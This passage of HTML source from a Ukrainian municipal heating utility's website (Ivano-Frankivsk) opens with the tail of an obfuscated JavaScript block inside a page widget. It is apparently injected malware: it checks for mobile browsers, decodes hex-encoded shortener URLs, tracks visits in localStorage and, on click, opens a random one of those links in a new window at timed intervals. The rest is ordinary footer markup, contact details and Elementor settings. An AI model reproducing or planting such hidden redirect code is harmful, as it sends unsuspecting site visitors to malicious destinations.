)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x45\x76\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x64\x58\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c3a910" data-id="3c3a910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a49fd3 elementor-widget elementor-widget-global elementor-global-5287 elementor-widget-button" data-id="3a49fd3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="https://tke.if.ua/pokaznuku/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Подати показники</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-dad6bc3 elementor-widget elementor-widget-global elementor-global-5290 elementor-widget-button" data-id="dad6bc3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="http://tke.if.ua/cabinet/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Дізнатися заборгованість</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d64b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d64b45" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8054857" data-id="8054857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b779773 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="b779773" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://tke.if.ua/%d0%b4%d0%b5%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82-%d0%b5%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d1%96%d1%87%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b7%d0%b2%d0%b8%d1%82%d0%ba%d1%83-%d0%b5/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Попередня</span><span class="post-navigation__prev--title">Департамент економічного розвитку, екології та енергозбереження</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://tke.if.ua/%d1%80%d0%be%d0%b7%d0%bf%d0%be%d1%87%d0%b0%d1%82%d0%be-%d1%80%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d0%be%d0%b2%d1%96%d0%b4%d0%be%d0%bc%d0%bb%d0%b5%d0%bd%d1%8c-%d0%bf%d1%80/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Наступна</span><span class="post-navigation__next--title">Розпочато рознесення повідомлень про нарахування за спожиту теплову енергію за жовтень</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4f1f02 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4f1f02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0630205" data-id="0630205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c709e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c709e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ca4d09" data-id="6ca4d09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34fcd5 elementor-widget elementor-widget-text-editor" data-id="f34fcd5" data-element_type="widget" data-widget_type="text-editor.default">
									<a href="http://tke.if.ua/orenda-ekskavatora/">Оренда екскаватора</a>
<a href="http://tke.if.ua/orenda-avtokrana/">Оренда автокрана</a>

<a href="http://tke.if.ua/orenda-avtovushku/">Оренда автовишки</a>								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="4735" class="elementor elementor-4735 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-5b84fc0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b84fc0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f6db50d" data-id="f6db50d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e96fe01 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e96fe01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>						</span>
										<span class="elementor-icon-list-text">м.Івано-Франківськ, вул. Богдана Хмельницького, 59А</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Довідка щодо заборгованості<br>+38 (0342) 50-62-00<br>+38 (099) 50-62-000 <br>+38 (098) 50-62-000</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">office@tke.if.ua</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c93788e" data-id="c93788e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f031757 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f031757" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Графік роботи<br>Пн-Чт: 8-17<sup>15</sup><br>Пт: 8-16<br>Обід: 12-13</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">При аварійній ситуації<br>15-82<br>56-47-82<br>(067)110-11-73</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/%D0%94%D0%9C%D0%9F-%D0%86%D0%B2%D0%B0%D0%BD%D0%BE-%D0%A4%D1%80%D0%B0%D0%BD%D0%BA%D1%96%D0%B2%D1%81%D1%8C%D0%BA-%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%BA%D0%BE%D0%BC%D1%83%D0%BD%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE-155312301826918">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35c7972" data-id="35c7972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129ef83 elementor-widget elementor-widget-heading" data-id="129ef83" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Партнери:</div>				</div>
				<div class="elementor-element elementor-element-a191bab elementor-skin-carousel elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="a191bab" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:2500,&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
										<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.mvk.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="logo_Ivano_Frankivsk" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/logo_Ivano_Frankivsk.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://oe.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="oe.if.ua_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/oe.if_.ua_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://vodokanal.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="voda_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/voda_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.report.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="reporter_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/reporter_logo.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.minregion.gov.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="min_region_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/min_region_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.nerc.gov.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="nkrekp" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/nkrekp.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.vezha.org/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="vezha_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/vezha_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.mrada.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="m_rada_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/m_rada_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="" style="background-image: url(&#039;&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
								</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tke.if.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tke.if.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1ab674eaa5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12429,"title":"%D0%A1%D1%82%D0%B0%D0%BD%D0%BE%D0%BC%20%D0%BD%D0%B0%2013%20%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0%2C%20%D0%90%D0%B2%D0%B0%D1%80%D1%96%D0%B9%D0%BD%D0%BE-%D0%B4%D0%B8%D1%81%D0%BF%D0%B5%D1%82%D1%87%D0%B5%D1%80%D1%81%D1%8C%D0%BA%D0%B0%20%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D0%B0%20%D0%94%D0%9C%D0%9F%20%C2%AB%D0%86%D0%A4%D0%A2%D0%9A%D0%95%C2%BB%20%D1%96%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D1%83%D1%94%20%E2%80%93%20%D0%94%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%BD%D0%B5%20%D0%BC%D1%96%D1%81%D1%8C%D0%BA%D0%B5%20%D0%BF%D1%96%D0%B4%D0%BF%D1%80%D0%B8%D1%94%D0%BC%D1%81%D1%82%D0%B2%D0%BE%20%C2%AB%D0%86%D0%B2%D0%B0%D0%BD%D0%BE-%D0%A4%D1%80%D0%B0%D0%BD%D0%BA%D1%96%D0%B2%D1%81%D1%8C%D0%BA%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%BA%D0%BE%D0%BC%D1%83%D0%BD%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%C2%BB%20%28%D0%94%D0%9C%D0%9F%20%C2%AB%D0%86%D0%A4%D0%A2%D0%9A%D0%95%C2%BB%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
